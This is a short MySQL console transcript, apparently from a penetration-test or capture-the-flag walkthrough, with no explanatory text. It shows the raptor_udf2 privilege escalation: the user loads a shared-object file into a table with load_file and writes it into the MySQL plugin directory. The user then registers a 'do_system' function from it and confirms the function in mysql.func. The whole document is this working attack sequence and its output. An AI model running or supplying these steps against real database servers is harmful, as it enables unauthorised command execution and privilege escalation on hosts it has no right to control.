 mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/home/smeagol/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.01 sec)
mysql> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.00 sec)
mysql>